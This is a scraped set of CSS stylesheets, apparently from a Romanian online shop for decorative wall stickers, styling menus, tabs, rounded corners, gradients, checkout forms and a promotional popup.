		/*infos couleur selectionnÃ©e*/
		.color_info{width:102px; height:19px; margin:12px auto 12px auto; background:#000; text-align:center; line-height:19px; color:#fff; text-transform:uppercase}
		
				
	/*Image suivant le choix des couleurs*/
	.canvas_ombre{position:relative; float:left; width:206px; height:220px; background:url('template_2013-caractPhoto_ombre.png') no-repeat center bottom;}
		.colorBit_ima{ width:202px; height:202px; border:solid 4px #FFF}
			.colorBit_ima img{position:absolute; width:202px; height:202px}
			#myCanvas{width:202px; height:202px; background:#fff;}
		.flip_h{
		        -moz-transform: scaleX(-1);
		        -o-transform: scaleX(-1);
		        -webkit-transform: scaleX(-1);
				-ms-transform: scaleY(-1);
				transform: scaleX(-1);
		        filter: FlipH;
		        -ms-filter: "FlipH";
		}
		.flip_v{
		        -moz-transform: scaleY(-1);
		        -o-transform: scaleY(-1);
		        -webkit-transform: scaleY(-1);
				-ms-transform: scaleY(-1);
		        transform: scaleY(-1);
		        filter: FlipV;
		        -ms-filter: "FlipV";
		}

.ombres5{
	-webkit-box-shadow: #BBBDBC 0 0 5px;
	-moz-box-shadow: #BBBDBC 0 0 5px;
	-o-box-shadow: #BBBDBC 0 0 5px;
	box-shadow: #BBBDBC 0 0 5px;
	position:relative; 
	z-index:1;
	background:#FFF;
	behavior: url('/PIE.htc');
}

.ombres2{
	-webkit-box-shadow: #DBDDDC 0 0 2px;
	-moz-box-shadow: #DBDDDC 0 0 2px;
	-o-box-shadow: #DBDDDC 0 0 2px;
	box-shadow: #DBDDDC 0 0 2px;
	position:relative; 
	z-index:1;
	background:#FFF;
	behavior: url('/PIE.htc');
}

.ombres10{
	-webkit-box-shadow: #BBBDBC 0px 2px 10px;
	-moz-box-shadow: #BBBDBC 0px 2px 10px;
	-o-box-shadow: #BBBDBC 0px 2px 10px;
	box-shadow: #BBBDBC 0px 2px 10px;
	position:relative;
	z-index:1;
	background: #FFF;
	behavior: url('/PIE.htc')}

	
.ombres15 {
    box-shadow: 0 8px 15px #BBBDBC;
    position: relative;
    z-index: 1;
}

.arrondi50_bgd {
    border-radius: 0 0 50px 50px;
    position: relative;
    z-index: 1;
}
.arrondi15_hgd {
    border-radius:15px 15px 0 0;
    position: relative;
    z-index: 1;
}

/*FIN CSS COULEURS DE STICKERS ICI*/	




/*Onglets*/		
.onglets{width:980px; margin:0 auto; height:43px; position:relative; z-index:3000}
	.thematiques{position:absolute; right:-12px; top:-9px; z-index:5000; width:127px; height:52px; padding-top:14px; background:url('template-touteslesthematiques.png') no-repeat; text-align:center; font-size:13px; text-transform:uppercase}
		.thematiques a{color:#fff}
	.onglet_crochetG{position:absolute; left:-11px; bottom:-12px; width:11px; height:12px; background:url('template-onglet_crochetG.png') no-repeat}
	.onglet_crochetD{position:absolute; right:-11px; bottom:-12px; width:11px; height:12px; background:url('template-onglet_crochetD.png') no-repeat}
	
	.onglets_content{position:absolute; left:-12px; top:0; width:994px; height:43px; padding-left:10px; background:url('template-onglet_bg.jpg') repeat-x}
		.onglets_content table{height:43px; padding:0 12px 0 0}
			td.ongletBit{height:43px; /*padding-right:12px*/}
				.ongletBit_lib_sep{width:3px; height:30px; /*padding:6px 0 5px 0;*/ display:block; float:left; margin-top:8px;}
					.sep{width:3px; height:26px; background-color:#564B47}
				a.ongletBit_lib{display:block; height:26px; padding:9px 9px 8px 8px; line-height:26px; text-transform:uppercase; font-size:13px; color:#fff}
				/*hover*/
				#header a.ongletBit_lib:hover{text-decoration:none}
				

/*ONGLETS*/			
	/*---Menu déroulant---*/
			
	/*Menu déroulant des rayons*/
	.ssmenu{
		position:absolute; left:0; top:43px; width:990px; background:#fff; border:solid 5px #FCB042;
	}
		.ssmenu_content{width:980px; min-height:284px; padding-left:10px; position:relative;}
		.ssmenu_content:after{display:block; content:""; height:0; clear:both; zoom:1}
			.ssmenu_g{float:left; width:202px; height:264px; margin-top:10px}
			.ssmenu_m{float:left; /*width:540px;*/ /*width:720px;*/ /*height:260px;*/  height:280px; margin-left:13px; padding-top:10px; position:relative; z-index:10}			
				.flowColumn{float:left; width:180px}/*par columnize()*/
				.c0{/*background:#F99*/}
				.c1{/*background:#FF3*/}
				.c2{/*background:#9FC*/}
				
				/*niv1*/
					a.ssmenu1_lib{display:inline-block; width:180px; padding-bottom:5px; padding-top:5px; line-height:1em; color:#FCB042; font-family:avg_demi, opensans_bold;  font-size:16px}
					/*niv2*/
					.ssmenu_m p, .flowColumn p{display:inline-block; width:180px; margin:0; padding:0}
					/*.ie7 .flowColumn p{display:block; float:left;}*/
					.flowColumn p:after{display:block; content:''; height:1px; clear:both; zoom:1}
						.ssmenu_m p img, .flowColumn p img{display:block; float:left; margin-top:2px; background: #FCB042}
						.ssmenu2{position:relative; width:180px; z-index:1;}
							a.ssmenu2_lib{display:block; float:left; width:190px; text-decoration:none}
							#header a.ssmenu2_lib:hover{color:#FCB042}
							/*niv3*/
							.ssmenu3_content{
								display:none; position:absolute; left:140px; top:0; width:145px; padding:5px; background:#FCB042;
								-moz-border-radius:0 10px 10px 10px;-o-border-radius:0 10px 10px 10px;-webkit-border-radius:0 10px 10px 10px; border-radius:0 10px 10px 10px; behavior: url('/PIE.htc')

							}
								.ssmenu_m p.ssmenu3, .flowColumn p.ssmenu3{display:block; width:130px; margin:0; padding:0 0 0 15px; background:url('template_2013-puceBlanc2_droite.png') no-repeat 5px 4px;}
									.ssmenu3 a{color:#fff}
									#header .ssmenu3 a:hover{text-decoration:underline}
					
			/*Menu de droite : image de fond + lien tops vente et nouveautes*/	
			.menu_d_degrade{position:absolute; left:0; top:0; width:407px; height:258px;}
			.ssmenu_d{width:164px; height:138px; padding:196px 15px 0 232px; position:absolute; right:0; top:0; z-index:1}
				.ssmenu_d_ima{position:absolute; right:0; top:0; width:366px; height:284px; background:#f4f4f4}
				.ssmenu_topvente, .ssmenu_nouv, .ssmenu_coeur{width:164px; height:41px; margin-bottom:5px; position:relative;}
					.ssmenu_nouv a, .ssmenu_topvente a, .ssmenu_coeur a{display:block; width:134px; height:41px; padding-left: 30px; /*background:url('template_2013-fleches_top.png') no-repeat  16px 16px;*/ line-height: 41px;  color: #fff; z-index:10000; cursor:pointer;}
					



/*---------- @MAINTENANCE ICI ----------*/

.produit_offre{display:none;}


.bordure{border:1px solid #E3E3E6}
	.bordure_h{border-top:1px solid #E3E3E6}
	.bordure_d{border-right:1px solid #E3E3E6}
	.bordure_b{border-bottom:1px solid #E3E3E6}
	.bordure_g{border-left:1px solid #E3E3E6}
	
/*Arrondis 5px*/
.arrondi5{-moz-border-radius:5px;-o-border-radius:5px;-webkit-border-radius:5px; border-radius:5px; position:relative; z-index:1; behavior:url('/PIE.htc')}
/*arrondis du haut*/ 
.arrondi5_hgd{-moz-border-radius:5px 5px 0 0;-o-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0; border-radius:5px 5px 0 0; position:relative; z-index:0; behavior: url('/PIE.htc')} 
.arrondi5_hg{-moz-border-radius:5px 0 0 0;-o-border-radius:5px 0 0 0;-webkit-border-radius:5px 0 0 0; border-radius:5px 0 0 0; position:relative; z-index:1; behavior: url('/PIE.htc')} 
.arrondi5_hd{-moz-border-radius:0 5px 0 0;-o-border-radius:0 5px 0 0;-webkit-border-radius:0 5px 0 0; border-radius:0 5px 0 0; position:relative; z-index:1; behavior: url('/PIE.htc')}
/*arrondis du bas*/
.arrondi5_bgd{-moz-border-radius:0 0 5px 5px;-o-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px; border-radius:0 0 5px 5px; position:relative; z-index:1; behavior: url('/PIE.htc')} 
.arrondi5_bd{-moz-border-radius:0 0 5px 0;-o-border-radius:0 0 5px 0;-webkit-border-radius:0 0 5px 0; border-radius:0 0 5px 0; position:relative; z-index:1; behavior: url('/PIE.htc')} 
.arrondi5_bg{-moz-border-radius:0 0 0 5px;-o-border-radius:0 0 0 5px;-webkit-border-radius:0 0 0 5px; border-radius:0 0 0 5px; position:relative; z-index:1; behavior: url('/PIE.htc')} 
 /*arrondis cote droite en haut et bas*/
.arrondi5_dhb{-moz-border-radius:0 5px 5px 0;-o-border-radius:0 5px 5px 0;-webkit-border-radius:0 5px 5px 0; border-radius:0 5px 5px 0; position:relative; z-index:1; behavior: url('/PIE.htc')}
 /*arrondis cote gauche en haut et bas*/
.arrondi5_ghb{-moz-border-radius:5px 0 0 5px;-o-border-radius:5px 0 0 5px;-webkit-border-radius:5px 0 0 5px; border-radius:5px 0 0 5px; position:relative; z-index:1; behavior: url('/PIE.htc')}

/*Arrondis 10px*/
.arrondi10{-moz-border-radius:10px;-o-border-radius:10px;-webkit-border-radius:10px; border-radius:10px; position:relative; z-index:1; behavior:url('/PIE.htc')}
/*arrondis du haut*/ 
.arrondi10_hgd{-moz-border-radius:10px 10px 0 0;-o-border-radius:10px 10px 0 0;-webkit-border-radius:10px 10px 0 0; border-radius:10px 10px 0 0; /*position:relative; z-index:10;*/ behavior: url('/PIE.htc')} 
.arrondi10_hg{-moz-border-radius:10px 0 0 0;-o-border-radius:10px 0 0 0;-webkit-border-radius:10px 0 0 0; border-radius:10px 0 0 0; position:relative; z-index:1; behavior: url('/PIE.htc')} 
.arrondi10_hd{-moz-border-radius:0 10px 0 0;-o-border-radius:0 10px 0 0;-webkit-border-radius:0 10px 0 0; border-radius:0 10px 0 0; position:relative; z-index:1; behavior: url('/PIE.htc')}
/*arrondis du bas*/
.arrondi10_bgd{-moz-border-radius:0 0 10px 10px;-o-border-radius:0 0 10px 10px;-webkit-border-radius:0 0 10px 10px; border-radius:0 0 10px 10px; position:relative; z-index:1; behavior: url('/PIE.htc')} 
.arrondi10_bd{-moz-border-radius:0 0 10px 0;-o-border-radius:0 0 10px 0;-webkit-border-radius:0 0 10px 0; border-radius:0 0 10px 0; position:relative; z-index:1; behavior: url('/PIE.htc')} 
.arrondi10_bg{-moz-border-radius:0 0 0 10px;-o-border-radius:0 0 0 10px;-webkit-border-radius:0 0 0 10px; border-radius:0 0 0 10px; position:relative; z-index:1; behavior: url('/PIE.htc')} 
 /*arrondis cote droite en haut et bas*/
.arrondi10_dhb{-moz-border-radius:0 10px 10px 0;-o-border-radius:0 10px 10px 0;-webkit-border-radius:0 10px 10px 0; border-radius:0 10px 10px 0; position:relative; z-index:1; behavior: url('/PIE.htc')}
 /*arrondis cote gauche en haut et bas*/
.arrondi10_ghb{-moz-border-radius:10px 0 0 10px;-o-border-radius:10px 0 0 10px;-webkit-border-radius:10px 0 0 10px; border-radius:10px 0 0 10px; position:relative; z-index:1; behavior: url('/PIE.htc')}

.ombres5{
	-webkit-box-shadow: #BBBDBC 0 0 5px;
	-moz-box-shadow: #BBBDBC 0 0 5px;
	-o-box-shadow: #BBBDBC 0 0 5px;
	box-shadow: #BBBDBC 0 0 5px;
	position:relative; 
	z-index:1;
	background:#FFF;
	behavior: url('/PIE.htc');
}

.ombres2{
	-webkit-box-shadow: #DBDDDC 0 0 2px;
	-moz-box-shadow: #DBDDDC 0 0 2px;
	-o-box-shadow: #DBDDDC 0 0 2px;
	box-shadow: #DBDDDC 0 0 2px;
	position:relative; 
	z-index:1;
	background:#FFF;
	behavior: url('/PIE.htc');
}

.ombres10{
	-webkit-box-shadow: #BBBDBC 0px 2px 10px;
	-moz-box-shadow: #BBBDBC 0px 2px 10px;
	-o-box-shadow: #BBBDBC 0px 2px 10px;
	box-shadow: #BBBDBC 0px 2px 10px;
	position:relative;
	z-index:1;
	background: #FFF;
	behavior: url('/PIE.htc')}

	
.ombres15 {
    box-shadow: 0 8px 15px #BBBDBC;
    position: relative;
    z-index: 1;
}

.arrondi50_bgd {
    border-radius: 0 0 50px 50px;
    position: relative;
    z-index: 1;
}
.arrondi15_hgd {
    border-radius:15px 15px 0 0;
    position: relative;
    z-index: 1;
}

/*Degrades*/
.degrade_noir{background: #151515;
background: url([data-uri]);
background: -moz-linear-gradient(top, #151515 0%, #464747 23%, #151515 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#151515), color-stop(23%,#464747), color-stop(100%,#151515));
background: -webkit-linear-gradient(top, #151515 0%,#464747 23%,#151515 100%);
background: -o-linear-gradient(top, #151515 0%,#464747 23%,#151515 100%);
background: -ms-linear-gradient(top, #151515 0%,#464747 23%,#151515 100%);
background: linear-gradient(to bottom, #151515 0%,#464747 23%,#151515 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#151515', endColorstr='#151515',GradientType=0)}

.degradeGris_hb{
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  rgba(228,229,231,1) 0%, rgba(228,229,231,0.98) 1%, rgba(255,255,255,0) 50%, rgba(255,255,255,0) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(228,229,231,1)), color-stop(1%,rgba(228,229,231,0.98)), color-stop(50%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,0)));
	background: -webkit-linear-gradient(top,  rgba(228,229,231,1) 0%,rgba(228,229,231,0.98) 1%,rgba(255,255,255,0) 50%,rgba(255,255,255,0) 100%);
	background: -o-linear-gradient(top,  rgba(228,229,231,1) 0%,rgba(228,229,231,0.98) 1%,rgba(255,255,255,0) 50%,rgba(255,255,255,0) 100%);
	background: -ms-linear-gradient(top,  rgba(228,229,231,1) 0%,rgba(228,229,231,0.98) 1%,rgba(255,255,255,0) 50%,rgba(255,255,255,0) 100%);
	background: linear-gradient(to bottom,  rgba(228,229,231,1) 0%,rgba(228,229,231,0.98) 1%,rgba(255,255,255,0) 50%,rgba(255,255,255,0) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e4e5e7', endColorstr='#00ffffff',GradientType=0 );
}
.degradeGris_bh{
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(255,255,255,0) 50%, rgba(228,229,231,0.98) 99%, rgba(228,229,231,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(50%,rgba(255,255,255,0)), color-stop(99%,rgba(228,229,231,0.98)), color-stop(100%,rgba(228,229,231,1)));
	background: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0) 50%,rgba(228,229,231,0.98) 99%,rgba(228,229,231,1) 100%);
	background: -o-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0) 50%,rgba(228,229,231,0.98) 99%,rgba(228,229,231,1) 100%);
	background: -ms-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0) 50%,rgba(228,229,231,0.98) 99%,rgba(228,229,231,1) 100%);
	background: linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(255,255,255,0) 50%,rgba(228,229,231,0.98) 99%,rgba(228,229,231,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#e4e5e7',GradientType=0 );
}

.degradeGrisClair_bh{
	clear:both;
	background: #fff;
	background: -webkit-gradient(linear, 0 0, 0 bottom, from(#fff), to(#E2E3E7));
	background: -webkit-linear-gradient(#fff, #E2E3E7);
	background: -moz-linear-gradient(#fff, #E2E3E7);
	background: -ms-linear-gradient(#fff, #E2E3E7);
	background: -o-linear-gradient(#fff, #E2E3E7);
	background: linear-gradient(#fff, #E2E3E7);
	-pie-background: linear-gradient(#fff, #E2E3E7);
	behavior: url('/PIE.htc')}

.degradeGrisClair_hb{
	background: #E6E7E9;
	background: -webkit-gradient(linear, 0 0, 0 bottom, from(#E6E7E9), to(#FFF));
	background: -webkit-linear-gradient(#E6E7E9, #FFF);
	background: -moz-linear-gradient(#E6E7E9, #FFF);
	background: -ms-linear-gradient(#E6E7E9, #FFF);
	background: -o-linear-gradient(#E6E7E9, #FFF);
	background: linear-gradient(#E6E7E9, #FFF);
	-pie-background: linear-gradient(#E6E7E9, #FFF);
	behavior: url('/PIE.htc')}

.degradeBleuClair_hb{
	background:#E3E6EA;
	background:-webkit-gradient(linear, 0 0, 0 bottom, from(#E3E6EA), to(#ffffff));
	background:-webkit-linear-gradient(#E3E6EA, #ffffff);
	background:-moz-linear-gradient(#E3E6EA, #ffffff);
	background:-ms-linear-gradient(#E3E6EA, #ffffff);
	background:-o-linear-gradient(#E3E6EA, #ffffff);
	background:linear-gradient(#E3E6EA, #ffffff);
	-pie-background: linear-gradient(#E3E6EA, #ffffff);
	behavior: url('/PIE.htc')}
	
.degradeBleuClair_bh{
	background:#fff;
	background:-webkit-gradient(linear, 0 0, 0 bottom, from(#ffffff), to(#E3E6EA));
	background:-webkit-linear-gradient(#ffffff, #E3E6EA);
	background:-moz-linear-gradient(#ffffff, #E3E6EA);
	background:-ms-linear-gradient(#ffffff, #E3E6EA);
	background:-o-linear-gradient(#ffffff, #E3E6EA);
	background:linear-gradient(#ffffff, #E3E6EA);
	-pie-background: linear-gradient(#ffffff, #E3E6EA);
	behavior: url('/PIE.htc')
}

.degrade_head{background:url('template_2013-header_bg.jpg') repeat-x left bottom}

/*Couleurs*/
.blanc{color:#FFF}
.noir{color:#231F20}
.gris{color:#808080}
.gris_clair{color:#909193}
.gris_moyen{color:#C5C5C5}
.gris_fonce{color:#3D3D3F}
.rouge{color:#9A57B6}

.bleu_sarcelle{color:#00A79D}/*nouveaute*/
.bleu_turquoise{color:#00857C}
.orange{color:#F7941E}/*topvente*/
.violine{color:#9E1F63}/*cdc*/
.pourpre{color:#C80050}/*logo*/
.magenta{color:#D00D77}/*tel*/
.vert{color:#71A233}/*Best of*/
.vert_clair{color:#D7DF23}
.txt_8{font-size:8px}
.txt_10{font-size:10px}
.txt_11{font-size:11px}
.txt_12{font-size:12px}
.txt_13{font-size:13px}
.txt_14{font-size:14px}
.txt_15{font-size:15px}
.txt_16{font-size:16px}
.txt_17{font-size:17px}
.txt_18{font-size:18px}
.txt_19{font-size:19px}
.txt_21{font-size:21px}
.txt_22{font-size:22px}
.txt_23{font-size:23px}
.txt_25{font-size:25px}
.txt_28{font-size:28px}
.txt_31{font-size:31px}
.txt_35{font-size:35px}
.txt_62{font-size:62px}

.produit_paiement{float:left; margin-left:10px;}
.produit_livr{float:left; margin-left:20px;}

/********************************************************************************
- FAQ - FAQ - FAQ - FAQ - FAQ - FAQ - FAQ - FAQ - FAQ - FAQ - FAQ - FAQ - FAQ
********************************************************************************/	
.titre_faq{color:#039489; font-size:30px; font-weight:bold; line-height:40px;}	
.question{margin-bottom:15px; color:#C70651; cursor:pointer; padding-left:10px;}
.reponse{margin-bottom:25px; padding-left:20px;}

/*** ETAPE3 */
			.moyen{text-align:center}
				.total_commande{width:271px; height:49px; margin:0 auto; margin-bottom:20px; padding-top:13px; padding-bottom:10px; background:#f9f9f9; border:solid 2px #4D4D4F; text-align:center; font-family:avg_bold; line-height:25px; font-size:16px;}	
				.moyenBit{display:inline-block; width:225px; height:93px; margin:12px 8px 0 8px; background:url('template_2013-logopaiement_ombre.png') no-repeat center bottom}	
					.moyenBit_content{width:225px; height:80px; text-align:center; font-size:12px; background:url('template_2013-logopaiement_degrade.jpg') repeat-x}	
					.moyenBit_logo{width:156px; height:48px; margin:2px auto; padding-top:5px;}	
					.moyenBit_lib{padding-left:15px; text-align:left; font-family:opensans_semibold; font-size:14px}

.btn_ok_cadeau{background:none; border:none; color:#FFFFFF; font-weight:bold; cursor:pointer;}


.top_dashed_gris{border-top:dashed 1px #E9E9EB}
.top_solid_gris{border-top:solid 1px #E9E9EB}
.right_solid_gris{border-right:solid 1px #E9E9EB}

.diapos2{width:1020px; height:275px; margin:0 auto; background:url('template-conteneur_bg.png') repeat-y center;}
#background_carou{position:absolute; top:0; left:0; width:100%; height:100%;}
#layerslider{margin:0 auto;}

.carrouselArticles_content{width:969px; height:307px; padding:10px 0 0 6px}
	.carrouselArticleBit{
		float:left; width:275px; height:120px; margin:0 0 20px 20px; padding:10px;
		-webkit-box-shadow: #303030 5px 0px 5px;
		-moz-box-shadow: #303030 0 5px 5px;
		-o-box-shadow: #303030 0 5px 5px;
		box-shadow: #303030 0 5px 5px;
		position:relative;/*important pour IE7 et 8*/ 
		z-index:1;/*important pour IE7 et 8*/
		background:#FFF;/*important pour IE7 et 8*/
		behavior: url('/PIE.htc');
	}
		.carrouselArticleBit_ima{float:left; margin-right:10px; width:110px; height:110px; background-color:#CCDAE5; text-align:center; vertical-align:middle;}
			.carrouselArticleBit_ima img{width:110px; vertical-align:middle;}
			.carrouselArticleBit_etiquette{position:absolute; right:14px; top:12px; width:74px; height:74px}
		.topCarouBit_lib{padding:0 0;}	
			.topCarouBit_lib a{font:14px "Museo_Sans_700", Arial;text-transform:uppercase;color:#000000;}
			.topCarouBit_lib span{font:13px "Museo_Sans_300", Arial;color:#000000;text-transform:none;}
		.carrouselArticleBit_details{float:right; width:155px; height:105px; padding-top:5px}
			.carrouselArticleBit_lib{padding-bottom:5px; }
				.carrouselArticleBit_lib a{font-size:12px; color:#1A1C1B}
			.carrouselArticleBit_lib2{height:30px; padding-left:5px; text-transform:uppercase; font-size:12px; font-weight:bold; color:#1A1C1B}
			.carrouselArticleBit_prix{float:left; width:89px; color:#F96A06}
				.carrouselArticleBit_prixold{height:12px; font-size:12px; text-decoration:line-through}
				.carrouselArticleBit_prixpromo{font-size:16px; font-weight:bold}
			.carrouselArticleBit_zoom{float:right; width:66px; padding-top:12px}	



.page_suivante {font-size: 21px; line-height: 25px; padding-left: 35px; padding-top: 50px;}

.cdetotaux{text-align:right; font-weight:bold; font-family:avg}
.totalttc{float:right; /*width:236px;*/ padding-left:10px; padding-right:10px; height:52px; margin-top:15px; border:solid 2px #8D8B8E; line-height:52px; font-size:16px; text-align:center; background-color:#e7f0ef;}



/*** ETAPE2 */
		.inscrit, .inscription, .connecte{width:940px; margin:0 auto; padding-bottom:20px; }	
		.inscrit form, .inscription form, .connecte form{padding:20px 0; background:#F9F9F9}	
			.p_130{padding:0 0 0 130px}
			.p_65{padding:0 0 0 65px}
			.tableForm{background:url('template_2013-sep.jpg') repeat-y 470px top; color:#3f4140}
			.inscrit .tableForm{background:none}
				.tableForm td {padding:4px}
				.tableForm input[type="text"], .tableForm input[type="password"], .tableForm textarea{width:273px; padding-left:9px; border:#ccc solid 1px; height:20px;color:#666}
				.tableForm textarea{height:80px}	
					.td_alt2{color:#302F34; padding:10px}
						.td_alt2 input{border:#ccc solid 1px; height:18px;color:#666}
						.td_alt2 select{border:#ccc solid 1px; height:18px;color:#666}
					.td_alt1{ background:#E7F0EF; color:#302F34; padding:10px}
						.td_alt1 input{border:#ccc solid 1px; height:18px;color:#666}
						.td_alt1 select{border:#ccc solid 1px; height:18px;color:#666}
				.tableForm_bis td:nth-child(2n+1){text-align:right}
					.pays div.selector.fixedWidth{width:272px}
						.pays div.selector.fixedWidth span {width:260px}
					
					.mois{padding:0 8px}
					.jour div.selector.fixedWidth, .mois div.selector.fixedWidth{width:62px}
						.jour div.selector.fixedWidth span, .mois div.selector.fixedWidth span {width:52px}
					.annee div.selector.fixedWidth{width:107px}
						.annee div.selector.fixedWidth span{width:97px}
					.etapesuivante{width:940px; height:60px; margin:10px auto 0 auto; text-align:right;}
						.champoblig{float:left; width:50%; text-align:right; font-style:italic; color:#808080}
												
.titre_inscription{width:938px; height:40px; color:#FFFFFF; font-size:16px; font-weight:bold; font-family:'avg', opensans, Arial, Helvetica, sans-serif; line-height:40px; text-align:center; background:url('template-bg_inscription.png') no-repeat center; }
.ta-center{text-align:center;}

.moyen_valider{margin-top:10px;}

#jscontent{width:980px; padding:5px;}

.tableForm select{width:285px;}
.input_select{width:285px;}

.encart_promo_header{width:980px; height:auto; text-align:center; background-color:#C60651; padding-top:5px; padding-bottom:5px; line-height:18px; margin:0 auto;}

@media only screen and (max-width:640px) {
	.aviscertifies_widget_c575f5e8-82c6-59b4-85fe-7bb8c8fca39b_wf3_3 {display:none;}
}

/********POPUP PERSO COVID***********/
/*.popup-load{display:none}*/
#bio_ep{position:fixed;background:#fff;width:100%;max-width:980px;text-align:center; border: 8px solid #E90074;z-index: 99999; top:50%; left:50%; transform:translate(-50%,-50%); -webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%);}
    .content_bio {padding: 7px;color: #231F20;font:600 14px "avg" ; display: block;position:relative;margin:auto;}
    .titre-administrable-popup {color: #E90074;text-transform: uppercase;font: 30px "avg_demi";padding: 10px 0 0 50px;background: url("template-smiley.png") no-repeat center left;background-size: 42px;display: inline-block;margin-bottom: 15px;}
    .conteneur_or {padding:8% 5%; max-width:600px;margin:auto;}
    .conteneur_or .bouton_affiche_reduc{background: #231F20; height:50px; color:#ffffff; border:none; border-radius:5px; -webkit-border-radius:5px; -ms-border-radius:5px; font:13px "avg_demi"; text-transform:uppercase; cursor:pointer ; margin:15px auto; padding: 5px 15px}
 .conteneur_or .bouton_affiche_reduc:hover{background: #E90074;}
        .conteneur_or p{margin:10px 0}
        .color_orange{color:#ff9900!important}
    .codereduc{margin:20px 0; text-align:center;color:#ff9900; font:16px "Gotham-Bold";text-transform:uppercase}
    .imag_stic{position:absolute; left:-60px; top:-60px; z-index:10;width:130px;display:none}

#bio_ep_bg {opacity:0.8!important }
.affichage_codereduc { display:none;font-size:16px;font-weight:bold;padding: 15px;background-color: #555;border-radius: 10px; }
#bio_ep_bg {position: fixed;top: 0;left: 0;width: 100%;height: 100%;background-color:rgba(0,0,0,0.4);z-index: 9999;}

#bio_ep_close {position: absolute;right: -20px;cursor: pointer;top:-20px; background:#E90074; border-radius:100%; -webkit-border-radius:100%; -moz-border-radius:100%; -ms-border-radius:100%;}
#bio_ep_close:hover {background:#C80050}


#aviscertifies_widget_c575f5e8-82c6-59b4-85fe-7bb8c8fca39b_wf3_3{
	display: none!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.stickeredecorativ.ro/css-css_V1_45.css?date=2025-03-5925
body_size: 1022
content:
/*ROUMAIN*/
a.paiement_3fois{display:none;}
.bloc_paiement3x{display:none;}
a.selectionBit_lib, a.selectionBit_lib_over{padding:15px 5px 0 5px;}
a.page_next {width: 130px;}
.page_suivante {font-size: 18px;}

/* Fonts standard pour ne pas avoir de problèmes d'accents*/
body {	
	line-height:1.2em;
	font-family:Helvetica, Arial, sans-serif;
	font-size:12px;	
} 

.avg{font-family:Helvetica, Arial, sans-serif;}
.avg_bold2{font-family:Helvetica, Arial, sans-serif; font-weight:bold;}
.avg_bold{font-family:Helvetica, Arial, sans-serif;}
.opensansLight{font-family:Helvetica, Arial, sans-serif;}
.opensansRegular{font-family:Helvetica, Arial, sans-serif;}
.opensansBold{font-family:Helvetica, Arial, sans-serif;}
.journal{font-family:Helvetica, Arial, sans-serif;}
.helvetica {font-family:Helvetica, Arial, sans-serif;}
.opensans{font-family:Helvetica, Arial, sans-serif;}
.opensans_semibold{font-family:Helvetica, Arial, sans-serif;}
.opensans_bold{font-family:Helvetica, Arial, sans-serif;}
.avg{font-family:Helvetica, Arial, sans-serif;}
.avg_demi{font-family:Helvetica, Arial, sans-serif;}
.century_gothic{font-family:Helvetica, Arial, sans-serif;}
.bebas{font-family:Helvetica, Arial, sans-serif;}
.journal{font-family:Helvetica, Arial, sans-serif;}
.armWrestler{font-family:Helvetica, Arial, sans-serif;}
.futura{font-family:Helvetica, Arial, sans-serif;}
.georgia{font-family:Helvetica, Arial, sans-serif;}
.arial{font-family:Helvetica, Arial, sans-serif;}

.menu_diversG a{font-size:11px; font-family:Helvetica, Arial, sans-serif; color:#1A171B}
.recap a{font-family:Helvetica, Arial, sans-serif; font-size:14px; font-weight:bold; font-style:italic}
a.monpanier_txt{display:block; height:24px; color:#DE004F; font-size:16px; font-family:Helvetica, Arial, sans-serif;}
.panier_ttc{height:34px; padding-top:9px; font-family:Helvetica, Arial, sans-serif;}
.footer_fin{min-width:1150px; background-color:#fff; font-family:Helvetica, Arial, sans-serif; text-align:center; }
.titre{padding-left:14px; line-height:normal; font-size:34px; font-family:Helvetica, Arial, sans-serif;}
.titre_spe{padding:10px 0px 0px 14px; line-height:normal; font-size:26px; font-family:Helvetica, Arial, sans-serif;}
.titre2{width:965px; height:15px; margin-bottom:27px; border-bottom:solid 1px #D2D2D2; line-height:normal; font-size:36px; position:relative; font-family:Helvetica, Arial, sans-serif;}
.li0_folderBitOpen .li0_lib a{display:block; float:right; width:136px; text-transform:uppercase; font-size:16px; font-family:Helvetica, Arial, sans-serif;}
.li1_folderBitOpen .li1_lib a{font-family:Helvetica, Arial, sans-serif;}
.li2_folderBitOpen .li2_lib a{font-family:Helvetica, Arial, sans-serif;}
.color_choix{height:34px;font-size:13px; font-family:Helvetica, Arial, sans-serif; text-transform: uppercase;}
a.ssmenu1_lib{display:inline-block; width:180px; padding-bottom:5px; padding-top:5px; line-height:1em; color:#FCB042; font-family:Helvetica, Arial, sans-serif;  font-size:16px}
.total_commande{width:271px; height:49px; margin:0 auto; margin-bottom:20px; padding-top:13px; padding-bottom:10px; background:#f9f9f9; border:solid 2px #4D4D4F; text-align:center; font-family:Helvetica, Arial, sans-serif; line-height:25px; font-size:16px;}
.moyenBit_lib{padding-left:15px; text-align:left; font-family:Helvetica, Arial, sans-serif; font-size:14px}
.cdetotaux{text-align:right; font-weight:bold; font-family:Helvetica, Arial, sans-serif;}
.titre_inscription{width:938px; height:40px; color:#FFFFFF; font-size:16px; font-weight:bold; font-family:Helvetica, Arial, sans-serif; line-height:40px; text-align:center; background:url('template-bg_inscription.png') no-repeat center; }

*{font-family:Arial;}
/* FIN Fonts standard pour ne pas avoir de problèmes d'accents*/

.titre_spe{font-size:24px;}

--- FILE ---
content_type: text/css
request_url: https://www.stickeredecorativ.ro/css-foundation.css
body_size: 1285
content:
@media only screen and (max-width:420px) {
    .reveal-modal {
            min-height: 45vh !important;
    }
}
meta.foundation-version {
  font-family: "/5.5.2/"; }

